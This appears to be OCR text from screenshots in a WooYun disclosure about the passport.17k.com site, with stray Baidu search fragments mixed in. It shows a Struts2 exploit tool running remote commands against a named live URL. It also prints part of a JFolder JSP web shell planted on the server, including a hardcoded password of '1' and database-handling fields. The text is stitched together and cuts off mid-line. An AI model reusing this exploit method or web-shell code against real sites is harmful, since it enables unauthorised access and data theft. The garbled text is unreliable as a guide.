 百度搜索_网游之菜鸟无敌
网游之菜鸟无敌最新章节
JFolder New4修改版
passport.17k.com/1.jsp
管理登录 :::...
Login
Traffic Rank
404
Jul 04, 2012
No data
Powered by
Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://passport.17k.com/sns/connectQQ.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： cat /web/passport.17k.com/1.jsp 执行 回显
<%@ page contentType="text/html; charset=GBK" %>
<%@ page import="java.io.*"%>
<%@ page import="java.util.Map"%>
<%@ page import="java.util.HashMap"%>
<%@ page import="java.nio.charset.Charset"%>
<%@ page import="java.util.regex.*"%>
<%@ page import="java.sql.*"%>
<%!
private String _password = "1";
private String _encodeType = "GB2312";
private int _sessionOutTime = 20;
private String[] _textFileTypes = {"txt", "htm", "html", "asp", "jsp", "java", "js", "css", "c", "cpp", "sh", "pl", "cgi", "php", "conf", "xml", "xsl", "ini", "vbs", "in
private Connection _dbConnection = null;
private Statement _dbStatement = null;
private String _url = null;
public boolean validate(String password) {
if (password.equals(_password)) {
return true;
} else {
return false;
}
}
www.wooyun.org